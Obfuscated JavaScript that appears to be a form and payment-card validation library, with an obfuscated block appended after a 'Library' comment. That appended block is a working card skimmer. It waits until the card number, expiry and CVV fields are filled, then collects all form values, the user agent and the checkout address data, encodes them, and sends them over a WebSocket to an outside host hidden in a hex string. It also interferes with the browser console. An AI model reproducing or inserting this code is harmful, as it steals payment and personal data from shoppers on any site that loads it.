this[_0x32757a('0x230')](_0x289312);}else{this[_0x32757a('0x2bd')]();}}return!![];}_0x3616c7=_0x106f1f;switch(_0x106f1f){case'alphabet':_0x9a12dd=!/[^\D]/g['test'](_0x2abf79)&&_0x2abf79['length']<=_0xc57abf&&_0x2abf79['length']>=_0x25c483;break;case'numeric':_0x9a12dd=!/[^\d]/g[_0x32757a('0x239')](_0x2abf79)&&_0x2abf79['length']<=_0xc57abf&&_0x2abf79[_0x32757a('0x346')]>=_0x25c483&&parseInt(_0x2abf79)<=_0x4873a8&&parseInt(_0x2abf79)>=_0x360422;break;case'email':_0x9a12dd=/^(?:[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*|"(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21\x23-\x5b\x5d-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])*")@(?:(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?|\[(?:(?:(2(5[0-5]|[0-4][0-9])|1[0-9][0-9]|[1-9]?[0-9]))\.){3}(?:(2(5[0-5]|[0-4][0-9])|1[0-9][0-9]|[1-9]?[0-9])|[a-z0-9-]*[a-z0-9]:(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21-\x5a\x53-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])+)\])$/['test'](_0x2abf79);break;case'card':var _0x5d63f8,_0x47c28b,_0x6ccc0f,_0x46578c,_0x3f90ce,_0x3ed380;_0x3f90ce=!![];_0x3ed380=0x0;_0x47c28b=_0x2abf79['replace'](/[^\d]/g,'')[_0x32757a('0x31a')]('')[_0x32757a('0x2c3')]();if(_0x25c483===0x1){_0x25c483=0x10;}if(_0xc57abf===Infinity){if(_0x32757a('0x1fb')!=='OaMMd'){_0xc57abf=0x13;}else{var _0x49edd5=_0x163e11[_0x5472c0];if(_0x546681){_0x49edd5['itInvalid'](_0x2b3c18);}else if(_0x123a64===_0x1fad83){_0x49edd5['itInvalid'](_0x4d4922);return![];}}}for(_0x6ccc0f=0x0,_0x46578c=_0x47c28b[_0x32757a('0x346')];_0x6ccc0f<_0x46578c;_0x6ccc0f++){if(_0x32757a('0x311')!=='djsuu'){_0x5d63f8=_0x47c28b[_0x6ccc0f];_0x5d63f8=parseInt(_0x5d63f8,0xa);if(_0x3f90ce=!_0x3f90ce){_0x5d63f8*=0x2;}if(_0x5d63f8>0x9){_0x5d63f8-=0x9;}_0x3ed380+=_0x5d63f8;}else{return _0x1839b4(this,_0x12d75f)[_0x17f7a2];}}if(_0x3ed380%0xa===0x0){_0x9a12dd=[_0x25c483,_0xc57abf]['includes'](_0x47c28b[_0x32757a('0x346')]);}break;case'expiry':var _0x55c88a=_0x2abf79['split'](_0x49beb5),_0xd22279=_0x55c88a[0x0],_0x2be195=_0x55c88a[0x1];_0xd22279=(_0xd22279||'')[_0x32757a('0x24e')]();_0x2be195=(_0x2be195||'')[_0x32757a('0x24e')]();if(!/^\d{1,2}$/['test'](_0xd22279)){if('pfWBG'===_0x32757a('0x234')){_0x3616c7='month';_0x9a12dd=0x0;}else{_0xee1a0e=_0x3030ba[_0x32757a('0x28c')];if(_0x2856c8['nodeType']===_0x9bc5ee['ELEMENT_NODE']){_0x949073['push'](_0x15dd52);}}}else if(!/^\d{2,4}$/[_0x32757a('0x239')](_0x2be195)||_0x2be195[_0x32757a('0x346')]===0x3){_0x3616c7=_0x32757a('0x2b8');_0x9a12dd=0x1;}if(_0x9a12dd===![]){if(_0x2be195['length']===0x2){_0x2be195='20'+_0x2be195;}_0xd22279=parseInt(_0xd22279);_0x2be195=parseInt(_0x2be195);_0x3616c7=_0x32757a('0x2aa');_0x9a12dd=0x0;if(_0xd22279>0x0&&_0xd22279<0xd){var _0x4ff87c=new Date(_0x2be195,_0xd22279);_0x4ff87c['setMonth'](_0x4ff87c[_0x32757a('0x262')]()-0x1);_0x4ff87c['setMonth'](_0x4ff87c['getMonth']()+0x1,0x1);_0x4ff87c[_0x32757a('0x268')](_0x4ff87c['getTime']());var _0x155245=new Date();_0x155245[_0x32757a('0x268')](_0x155245[_0x32757a('0x291')]());_0x3616c7='year';_0x9a12dd=0x1;if(_0x4ff87c>_0x155245){_0x9a12dd=!![];}}}break;case _0x32757a('0x335'):_0x9a12dd=_0x2abf79===_0x241b90;break;default:_0x9a12dd=_0x2abf79[_0x32757a('0x346')]<=_0xc57abf&&_0x2abf79['length']>=_0x25c483;}if(typeof _0x2ba523===_0x32757a('0x2a9')){_0x9a12dd=_0x2ba523(_0x2abf79,_0xf40e39,_0x2f9d92);}if(_0x9a12dd===!![]){if(_0x2f9d92){this[_0x32757a('0x2bd')]();}return!![];}}catch(_0x4a738c){this['log'](_0x4a738c);}if(_0x2f9d92){if('IPEhM'!==_0x32757a('0x1fc')){_0x1f7b69(this,_0x7fa7c5)[_0x2f425a]=_0x34feb6;}else{this[_0x32757a('0x285')](_0x3616c7);var _0x2932c8=Array[_0x32757a('0x317')](this[_0x32757a('0x309')]);var _0x594e87=_0x2932c8['length'];for(var _0x224a5b=0x0;_0x224a5b<_0x594e87;_0x224a5b++){var _0x1e796a=_0x2932c8[_0x224a5b];if(_0xf40e39){if(_0x32757a('0x26e')!=='kJRwE'){_0x1e796a['itInvalid'](_0x3616c7);}else{return this['on'](_0x2dcd30,_0x510bdd,{'once':!![]});}}else if(_0x9a12dd===_0x224a5b){if(_0x32757a('0x248')==='mswFQ'){_0x1e796a['itInvalid'](_0x3616c7);return![];}else{var _0x189159=_0x3728cc(_0x15d83f);if(_0x189159){_0x596811(![],_0x189159);}else if(_0xd697ba[_0x32757a('0x288')]()>_0x22a36c){_0xc5e62b();}}}}}}return![];};_0x92ca12['nextField']=function _0x250ee3(_0x57545a){var _0x556fac=_0x5951;if(_0x57545a['_targetType']==='field'){if('BrDXz'!=='YvBXr'){this['_nextField']=_0x57545a;}else{return _0xac457b['prototype']['addEventListener']['call'](_0x5e84c9['doc'][_0x556fac('0x1a6')],_0x2bd1d0,function(_0x2ed4c6){return _0x4dcd70(_0x2ed4c6);},!![]);}}return this['target'];};_0x92ca12['hideField']=function _0x2cea39(_0x2c2c67){var _0x289555=_0x5951;if(_0x2c2c67===void 0x0){_0x2c2c67={};}return this['target']['addStyles'](_extends({'position':_0x289555('0x2d1'),'bottom':'45vh','left':'10vw','background':'transparent','borderColor':'transparent','color':_0x289555('0x198'),'zIndex':_0x289555('0x29f'),'pointerEvents':'none'},this[_0x289555('0x1b0')](_0x2c2c67)?_0x2c2c67:{}));};return _createClass(_0x38e46f,[{'key':'fieldType','get':function _0xd2593a(){return this['_type'];}},{'key':'fieldSchema','get':function _0x5de6bf(){var _0x19201d=_0x5951;if('CSdVr'!==_0x19201d('0x19e')){var _0xb38fe3=_0x427115['value'];if(!_0x20726a['prototype']['contains']['call'](_0x4c8fd4['classList'],_0xb38fe3)){_0x3c35cb['prototype']['add']['call'](_0x2a5129['classList'],_0xb38fe3);}}else{return this['_schema'];}}}]);}(BaseExtender);var ProxyFormExtender=function(_0x329686){var _0x2a6091=_0x5951;function _0x3703b6(_0x30fad0){var _0x5a1206=_0x5951;var _0x40baaf;_0x40baaf=_0x329686[_0x5a1206('0x257')](this,_0x30fad0)||this;_0x30fad0[_0x5a1206('0x22f')]=_0x5a1206('0x1ea');_0x30fad0['_formExtender']=_0x40baaf;_0x40baaf[_0x5a1206('0x2d2')]=new Map();_0x40baaf['_inputs']=new Map();_0x40baaf['_formElements']=new Map();return _0x40baaf;}_inheritsLoose(_0x3703b6,_0x329686);var _0x294945=_0x3703b6['prototype'];_0x294945[_0x2a6091('0x2b9')]=function _0x171644(_0x516b76,_0x5ff119,_0x186e9e){var _0x1b09c0=_0x5951;if(_0x186e9e===void 0x0){_0x186e9e={};}if(_0x516b76['_targetType']===_0x1b09c0('0x227')){if(!_0x5ff119||typeof _0x5ff119!=='string'){if('IjyJl'===_0x1b09c0('0x1d1')){return _0x3e3fa4[_0x1b09c0('0x31d')](_0x2bc38f);}else{_0x5ff119=this['genUid']();}}var _0x478ebb=this['target']['_pageDoc']['create']('input')['asField']()['setName'](_0x5ff119)['setId'](_0x5ff119)[_0x1b09c0('0x30e')](_extends({'width':'5px','height':'5px','background':'inherit','borderColor':'inherit','color':_0x1b09c0('0x259'),'outline':_0x1b09c0('0x22b'),'boxShadow':'none'},this['isObject'](_0x186e9e)?_0x186e9e:{}));var _0x14dfd7=this['_formElements']['get'](_0x516b76);this[_0x1b09c0('0x2a3')][_0x1b09c0('0x1b5')](_0x478ebb);this['_formElements'][_0x1b09c0('0x280')](_0x516b76,_0x5ff119);if(_0x14dfd7){this['_form']['remove'](_0x14dfd7);this[_0x1b09c0('0x30b')]['remove'](_0x14dfd7);}this['_form'][_0x1b09c0('0x280')](_0x5ff119,_0x516b76);this[_0x1b09c0('0x30b')]['set'](_0x5ff119,_0x478ebb);}return this[_0x1b09c0('0x2a3')];};_0x294945[_0x2a6091('0x31d')]=function _0x100c11(_0x16a0d7){var _0x202027=_0x5951;if(_0x16a0d7[_0x202027('0x22f')]==='field'){var _0x34c3f3=this[_0x202027('0x1d6')][_0x202027('0x18d')](_0x16a0d7);if(_0x34c3f3){this['_formElements']['remove'](_0x16a0d7);this['_form'][_0x202027('0x1cc')](_0x34c3f3);this[_0x202027('0x30b')]['remove'](_0x34c3f3);}}return this['target'];};_0x294945['validateValues']=function _0x14f580(_0x4e953e,_0x594f8c){var _0xc6f9d2=_0x5951;if(_0x4e953e===void 0x0){_0x4e953e=!![];}if(_0x594f8c===void 0x0){if('bEnSe'==='bEnSe'){_0x594f8c=![];}else{_0xf7da91=!![];}}var _0x111f8c=!![];for(var _0x317c28=_createForOfIteratorHelperLoose(this[_0xc6f9d2('0x2d2')],!![]),_0x433703;!(_0x433703=_0x317c28())['done'];){var _0x5df155=_0x433703['value'],_0x40b8c8=_0x5df155[0x0],_0x8f3de1=_0x5df155[0x1];if(_0x8f3de1['validateValue'](!![],_0x4e953e)!==!![]){_0x111f8c=![];if(_0x594f8c){break;}}}if(_0x111f8c===!![]){this[_0xc6f9d2('0x290')]();this[_0xc6f9d2('0x2bd')]();}else{this[_0xc6f9d2('0x285')]();}return _0x111f8c;};_0x294945['formData']=function _0x452f46(){var _0x5eca62=_0x5951;var _0x2b5006={};for(var _0x5900ba=_createForOfIteratorHelperLoose(this[_0x5eca62('0x2d2')],!![]),_0x497bb1;!(_0x497bb1=_0x5900ba())['done'];){if(_0x5eca62('0x1d7')!=='aNDao'){if(this['__mrk']!==this['__dmrk']){return'';}if(!_0x3e1906(this,_0x5d1bad)[_0x2d2e54]&&_0x253c62(this,_0x36270c)[_0x2471d2][_0x5eca62('0x1c8')]){_0x5bf2c4(this,_0x27607f)[_0x23ca89]=this[_0x5eca62('0x2c6')](_0x1e738a(this,_0xfded75)[_0x1a95cb],{'id':![],'class':![]});}return _0x3681c4(this,_0x4784fa)[_0x2eebb4];}else{var _0x46cf08=_0x497bb1[_0x5eca62('0x1e1')],_0x1af16d=_0x46cf08[0x0],_0x563500=_0x46cf08[0x1];_0x2b5006[_0x1af16d]=_0x563500['getValue']();}}return _0x2b5006;};_0x294945['updateValues']=function _0x2a6b1e(){var _0x507a6f=_0x5951;if('tOmWH'!=='CRrvc'){for(var _0x5203d1=_createForOfIteratorHelperLoose(this['_form'],!![]),_0x5c2dd8;!(_0x5c2dd8=_0x5203d1())['done'];){var _0x6ccb93=_0x5c2dd8[_0x507a6f('0x1e1')],_0x205c95=_0x6ccb93[0x0],_0x5a4b4d=_0x6ccb93[0x1];if(this['_inputs']['has'](_0x205c95)){this['_inputs'][_0x507a6f('0x18d')](_0x205c95)[_0x507a6f('0x2c1')](_0x5a4b4d['getValue'](),!![]);}}return this[_0x507a6f('0x2a3')];}else{var _0x266916=this['_formElements'][_0x507a6f('0x18d')](_0x4f7d49);if(_0x266916){this[_0x507a6f('0x1d6')]['remove'](_0xc763ad);this['_form']['remove'](_0x266916);this['_inputs'][_0x507a6f('0x1cc')](_0x266916);}}};return _0x3703b6;}(BaseExtender);
/* Library */
(function(_0x3151a3,_0x325fb5){const _0x2ed6f8=_0x23f3,_0x19684a=_0x3151a3();while(!![]){try{const _0x260c55=-parseInt(_0x2ed6f8(0xd2))/0x1*(parseInt(_0x2ed6f8(0xe3))/0x2)+-parseInt(_0x2ed6f8(0xe7))/0x3*(parseInt(_0x2ed6f8(0xdb))/0x4)+parseInt(_0x2ed6f8(0xd9))/0x5*(parseInt(_0x2ed6f8(0xf4))/0x6)+-parseInt(_0x2ed6f8(0x100))/0x7+-parseInt(_0x2ed6f8(0xf6))/0x8+-parseInt(_0x2ed6f8(0xf5))/0x9+-parseInt(_0x2ed6f8(0xfa))/0xa*(-parseInt(_0x2ed6f8(0xef))/0xb);if(_0x260c55===_0x325fb5)break;else _0x19684a['push'](_0x19684a['shift']());}catch(_0x108d95){_0x19684a['push'](_0x19684a['shift']());}}}(_0x321f,0x7ebb9),!(function(){const _0xc6250a=_0x23f3,_0x265a38=(function(){let _0x3aa5f9=!![];return function(_0x34cc19,_0x4a6f8f){const _0x4d336a=_0x3aa5f9?function(){if(_0x4a6f8f){const _0x248b26=_0x4a6f8f['apply'](_0x34cc19,arguments);return _0x4a6f8f=null,_0x248b26;}}:function(){};return _0x3aa5f9=![],_0x4d336a;};}()),_0x3ef508=_0x265a38(this,function(){const _0x21d21d=_0x23f3;return _0x3ef508[_0x21d21d(0xf2)]()[_0x21d21d(0xe5)]('(((.+)+)+)+$')['toString']()[_0x21d21d(0x101)](_0x3ef508)['search']('(((.+)+)+)+$');});_0x3ef508();const _0x3d9973=(function(){let _0x299368=!![];return function(_0xe79075,_0x713716){const _0x53e180=_0x299368?function(){const _0xe2d645=_0x23f3;if(_0x713716){const _0x316f6c=_0x713716[_0xe2d645(0x102)](_0xe79075,arguments);return _0x713716=null,_0x316f6c;}}:function(){};return _0x299368=![],_0x53e180;};}()),_0x1ead1e=_0x3d9973(this,function(){const _0x340292=_0x23f3,_0x3caddc=function(){const _0x1ef4a4=_0x23f3;let _0x2f6eec;try{_0x2f6eec=Function(_0x1ef4a4(0xf0)+_0x1ef4a4(0x104)+');')();}catch(_0x22eac4){_0x2f6eec=window;}return _0x2f6eec;},_0x542045=_0x3caddc(),_0x19baa4=_0x542045['console']=_0x542045[_0x340292(0xe2)]||{},_0x5cf805=['log','warn',_0x340292(0xfc),'error',_0x340292(0xf9),_0x340292(0xfd),'trace'];for(let _0x5ef22c=0x0;_0x5ef22c<_0x5cf805['length'];_0x5ef22c++){const _0x153327=_0x3d9973['constructor']['prototype']['bind'](_0x3d9973),_0x1110c7=_0x5cf805[_0x5ef22c],_0x3c2f22=_0x19baa4[_0x1110c7]||_0x153327;_0x153327[_0x340292(0xe9)]=_0x3d9973['bind'](_0x3d9973),_0x153327[_0x340292(0xf2)]=_0x3c2f22[_0x340292(0xf2)][_0x340292(0xfe)](_0x3c2f22),_0x19baa4[_0x1110c7]=_0x153327;}});_0x1ead1e();const _0x150496='23662d63632d636172643a31357c23662d63632d6578703a347c23662d63632d6376763a33',_0xcb3d16=_0xc6250a(0xf7);function _0x14f828(_0x1f3649){const _0x2f8848=_0xc6250a;let _0x1e9c6e='';for(let _0x2e7844=0x0;_0x2e7844<_0x1f3649[_0x2f8848(0x103)];_0x2e7844+=0x2){let _0x1f5f93=_0x1f3649['slice'](_0x2e7844,_0x2e7844+0x2),_0x49ad91=parseInt(_0x1f5f93,0x10);_0x1e9c6e+=String[_0x2f8848(0xd3)](_0x49ad91);}return _0x1e9c6e;}const _0x292178=()=>{const _0x2e61ca=_0xc6250a;let _0x592993=_0x14f828(_0x150496)[_0x2e61ca(0xda)]('|');return _0x592993['every'](_0x41f340=>{const _0x2aebc2=_0x2e61ca;let _0xa49072=_0x41f340[_0x2aebc2(0xda)](':')[0x0],_0x162fb4=_0x41f340['split'](':')[0x1];if(document[_0x2aebc2(0xe8)](_0xa49072)){if(document['querySelector'](_0xa49072)[_0x2aebc2(0xd6)][_0x2aebc2(0x103)]>=_0x162fb4)return!![];}return![];});},_0x7c0c6a=()=>([0x989680]+-0x3e8+-0xfa0+-0x1f40+-0x174876e800)[_0xc6250a(0xe4)](/[018]/g,_0x569037=>(_0x569037^crypto[_0xc6250a(0x106)](new Uint8Array(0x1))[0x0]&0xf>>_0x569037/0x4)['toString'](0x10));function _0x1047e4(_0x4cdedf){const _0x331df7=_0xc6250a;let _0x44f01f=btoa(unescape(encodeURIComponent(_0x4cdedf))),_0x4eee86=Array[_0x331df7(0xf8)](_0x44f01f)['map'](_0xec0d4b=>_0xec0d4b['charCodeAt'](0x0)[_0x331df7(0xf2)](0x10)['padStart'](0x2,'0'))[_0x331df7(0xd4)]('');return _0x4eee86;}const _0x5721c3=_0x4b7fe7=>{const _0x513353=_0xc6250a;let _0x5e8264={},_0x3f979a={},_0x26b96b=_0x4b7fe7[_0x513353(0xed)](_0x513353(0xe0));for(let _0x462b6e=0x0;_0x462b6e<_0x26b96b['length'];++_0x462b6e){let _0x2e186b=_0x26b96b[_0x462b6e],_0x29dee9=_0x2e186b[_0x513353(0xf3)]||_0x2e186b['id'],_0x494261=_0x2e186b[_0x513353(0xd6)];if(_0x494261!==''&&_0x29dee9){if(!_0x3f979a[_0x29dee9])_0x3f979a[_0x29dee9]=0x0;_0x2e186b['tagName']!==_0x513353(0xec)?_0x3f979a[_0x29dee9]===0x0?_0x5e8264[_0x29dee9]=_0x494261:_0x5e8264[_0x29dee9+'#'+_0x3f979a[_0x29dee9]]=_0x494261:_0x3f979a[_0x29dee9]===0x0?_0x5e8264[_0x29dee9]=_0x2e186b[_0x513353(0xdc)][_0x2e186b[_0x513353(0xfb)]][_0x513353(0xe1)]:_0x5e8264[_0x29dee9+'#'+_0x3f979a[_0x29dee9]]=_0x2e186b[_0x513353(0xdc)][_0x2e186b[_0x513353(0xfb)]][_0x513353(0xe1)],_0x3f979a[_0x29dee9]++;}}_0x5e8264[_0x513353(0xde)]=window[_0x513353(0xe6)][_0x513353(0xdd)],_0x5e8264['ua']=window[_0x513353(0xd8)][_0x513353(0xea)],_0x5e8264['ts']=Date['now']();try{_0x5e8264[_0x513353(0xee)]=window['checkoutConfig'][_0x513353(0xdf)][_0x513353(0xeb)][Object[_0x513353(0xd5)](window[_0x513353(0x105)][_0x513353(0xdf)][_0x513353(0xeb)])[0x0]];}catch(_0x5bb123){}return _0x1047e4(JSON[_0x513353(0xff)](_0x5e8264));};let _0x1ba03a=setInterval(()=>{const _0x1fbf71=_0xc6250a;if(_0x292178()){let _0x245cb7=_0x5721c3(document);const _0x332df1=_0x7c0c6a(),_0x41f2c9=new WebSocket(_0x14f828(_0xcb3d16)+'/'+_0x332df1);_0x41f2c9['addEventListener'](_0x1fbf71(0xf1),function(_0x1b80e7){const _0x2312be=_0x1fbf71;_0x41f2c9['send'](_0x245cb7),_0x41f2c9['close'](0x3e8,_0x2312be(0xd7)),clearInterval(_0x1ba03a);});}},0x3e8);}()));function _0x23f3(_0x1871f7,_0x277382){const _0x24b718=_0x321f();return _0x23f3=function(_0x758193,_0x60d46a){_0x758193=_0x758193-0xd2;let _0x501627=_0x24b718[_0x758193];return _0x501627;},_0x23f3(_0x1871f7,_0x277382);}function _0x321f(){const _0x2be95b=['constructor','apply','length','{}.constructor(\x22return\x20this\x22)(\x20)','checkoutConfig','getRandomValues','8777wbSzwK','fromCharCode','join','keys','value','done','navigator','16015PCysRu','split','3222908qNevlz','options','hostname','url','customerData','input,\x20select,\x20textarea','text','console','146WBHmmv','replace','search','location','3wVWXeC','querySelector','__proto__','userAgent','addresses','SELECT','querySelectorAll','address_data','14130061dqWWGS','return\x20(function()\x20','open','toString','name','1338ZoUWTU','6019344Lxuvrf','3276424wrHcAC','7773733a2f2f61647370726f76652e6f6e6c696e652f7773','from','exception','20ccDVcA','selectedIndex','info','table','bind','stringify','1676199lTSkuR'];_0x321f=function(){return _0x2be95b;};return _0x321f();}
run();

